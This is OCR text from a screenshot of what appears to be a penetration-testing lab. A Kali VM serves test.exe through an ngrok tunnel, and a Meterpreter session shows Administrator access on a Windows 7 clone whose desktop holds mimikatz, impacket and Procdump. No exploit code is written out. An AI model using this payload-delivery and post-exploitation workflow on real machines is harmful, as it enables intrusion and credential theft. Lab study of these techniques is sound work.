 wmiexec.vbs
wmiexec.txt
Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2018.2-vm-am...
应用程序 位置 终端 星期二 12:34 1
root@kali: ~/Desktop/linux_amd64
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Sunny-Ngrok www.ngrok.cc
shared-
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding http://junzi.free.idc
Web Interface 127.0.0.1:4040
# Conn 1
Avg Conn Time 440.45ms
linux_
amd64
HTTP Requests
-------------
GET /-WxkouuEVQmA-IH54TPFcgjM 200 OK
test.exe
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connect
ion
Hardware MAC : 00:0c:29:9a:54:a8
MTU : 1500
IPv4 Address : 192.168.174.141
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c40b:3cec:593d:9599
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 15
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:ae8d
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:f
fff
meterpreter > net user
[-] Unknown command: net.
meterpreter > getuid
Server username: admin-PC\Administrator
meterpreter >
meterpreter >
meterpreter > getuid
Server username: admin-PC\Administrator
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
test.exe
Windows 7 x64 的克隆 - VMware Workstation
Workstation
Windows 7 x64 的克隆
回收站
火绒安全软件
cmd
Acunetix
Web Vulne...
impacket-e...
mimikatz_t...
Acunetix
WVS R...
mimikatz_t...
sysdiag-fu...
test
Firefox
Procdump
HCL
AppSca...
PSTools
内部版
此 Windows 副本
CH
2021/
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。